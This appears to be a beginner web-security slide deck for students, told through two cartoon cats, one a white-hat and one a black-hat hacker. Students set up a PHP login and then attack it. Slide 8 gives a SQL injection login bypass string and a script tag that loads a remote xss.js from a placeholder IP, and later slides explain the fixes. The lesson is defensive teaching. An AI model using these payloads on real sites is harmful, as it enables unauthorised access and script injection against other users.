Slide 1
Internet Security
PROTECTING our information

Slide 2
Your digital Identity
Where you live
Where you go to school
Where you hang out
Who you hang out with
When you plan to hang out
What you like to do
What services you use
How you pay
And so on…

Slide 3

Meet the hackers
Packet the Cat - White Hat Hacker
Motivated by discovery, strong ethics, and a sense of justice
Doesn’t break the laws
Will discover and report system exploits as soon as they’re found

Slide 4

Meet the hackers
Black Hat Hacker – Hackit the Cat
Motivated by greed, controversial political goals, or in search for the LULS!!!1one
Works outside of the law
Will use and abuse exploits in systems

Slide 5
How do we keep people out?
Locks, doors… user gateways

Slide 6
Setting up a user gateway
Copy login.inc, login_state.inc, logout.php, and validate.php to the web folder
Run create_users.sql script in Adminer
Edit index.php to include login

Slide 7
Nyeh heh heh heh! Time to hack your websites!!

Slide 8
Now its your turn! NYA!
On login.php type:
‘ or 1=1 #
When you’re logged in, create a new item using this:
<script language=javascript src=http://#.#.#.#/xss.js></script>
WHAT ARE YOU DOING?!

Slide 9
I think someone hacked your website!
‘ or 1=1 #
This is what’s called an: SQL Injection Attack
It’s used to bypass normal barriers,
Or change what is being requested.
<script language=javascript src=http://#.#.#.#/xss.js></script>
This is what’s called a: Cross Site Scripting (XSS) Attack
Places code on your website that you cannot control.
It can cause massive changes on the site,
Or it can leak private information to a third party.
NYEH HEH HEH!!

Slide 10
Let’s fix your site!
Your sites language; PHP, has some tricks up its sleeves:
Open validate.php
Change the code at the top to use PDO Parameters
Save, and test to make sure the SQL Injection fix has worked
Never assume!
Now let’s clean up what can be created, and what can be loaded:
First, open Adminer and delete the XSS items
Next, in index.php, change the code used to load your information
Save, and test again!
CURSES! MY EXPLOITS!

Slide 11
Nya! BUT I STILL GOT YUR DATAZ!
You did, but I’ve reported your deeds.
People are now aware and defending
themselves! And soon, you will be caught!

Slide 12
Curses! THIS ISN’T OVER PACKET…
I will find more exploits!
SO WILL I, and I WILL KEEP REPORTING THEM!

Slide 13
THE END

Slide 14
The “talk”
You knew it was coming

